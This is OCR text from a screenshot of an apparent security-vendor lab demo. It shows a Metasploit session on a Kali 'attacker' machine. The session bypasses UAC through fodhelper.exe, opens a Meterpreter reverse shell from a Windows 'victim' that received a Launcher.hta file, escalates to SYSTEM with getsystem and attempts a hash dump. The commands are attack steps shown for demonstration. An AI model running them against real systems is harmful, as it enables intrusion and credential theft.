 File View Tools Help
RDP: MOBILENUC_KALI_ATTACKER (badguy)
~/Deskto... 2 qterminal 11:18 AM
cdrom0
Trash
File System
Home
Commands.tx
t
badguy@kali: ~
File Actions Edit View Help
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fo
dhelper.exe
[*] Sending stage (175174 bytes) to 10.255.1.201
[*] Meterpreter session 2 opened (10.255.1.10:4444 → 10.255.1.201:55882) at
2021-09-23 11:17:01 +0200
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: KALI-VICTIM\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hasdump
[-] The specified meterpreter session script could not be found: post/windows
/gather/hasdump
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session
id>
meterpreter >
RDP: MOBILENUC_KALI_VICTIM (IEUser)
Outlook – free personal email and ca Outlook – free personal email an
outlook.live.com/owa/ 2 1
Manage C:\Users\IEUser\Downloads
File Home Share View Application Tools
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Select all
Select none
Invert selection
Select
« Windows 10 (C:) › Users › IEUser › Downloads
Search Downloads
Name Date modified Type Size
Launcher.hta 23/09/2021 11:13 HTML Application 8 K
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
1 item 1 item selected 7,15 KB
Launcher.hta
all
SOPHOS
1